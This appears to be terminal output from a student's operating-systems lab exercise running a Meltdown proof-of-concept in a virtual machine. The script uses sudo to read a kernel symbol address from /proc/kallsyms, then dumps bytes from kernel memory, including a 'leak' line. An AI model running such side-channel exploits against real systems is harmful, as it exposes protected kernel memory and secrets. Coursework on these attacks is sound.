 marine@marine-virtual-machine: ~/RuiRui/OSH/ex4/meltdown4
marine@marine-virtual-machine:~/RuiRui/OSH/ex4/meltdown4$ ./run.sh
looking for linux_proc_banner in /proc/kallsyms
protected. requires root
+ find_linux_proc_banner /proc/kallsyms sudo
+ sudo sed -n -re s/^([0-9a-f]*[1-9a-f][0-9a-f]*) .* linux_proc_banner$/\1/p /pr
oc/kallsyms
+ linux_proc_banner=ffffffff8b6000a0
+ set +x
DUMP: ffffffff8b6000a0 = 31(1)
DUMP: ffffffff8b6000a1 = 31(1)
DUMP: ffffffff8b6000a2 = 31(1)
DUMP: ffffffff8b6000a3 = 31(1)
DUMP: ffffffff8b6000a4 = 31(1)
DUMP: ffffffff8b6000a5 = 31(1)
DUMP: ffffffff8b6000a6 = 31(1)
DUMP: ffffffff8b6000a7 = 31(1)
DUMP: ffffffff8b6000a8 = 31(1)
DUMP: ffffffff8b6000a9 = 31(1)
DUMP: ffffffff8b6000aa = 31(1)
DUMP: ffffffff8b6000ab = 31(1)
DUMP: ffffffff8b6000ac = 31(1)
DUMP: ffffffff8b6000ad = 31(1)
DUMP: ffffffff8b6000ae = 31(1)
DUMP: ffffffff8b6000af = 31(1)
|leak ffffffff8b600170 30:0 36:6 30:0 39:9 20:  28:( 55:U 62:b |
/ex4/me
/ex4/me
/ex4/me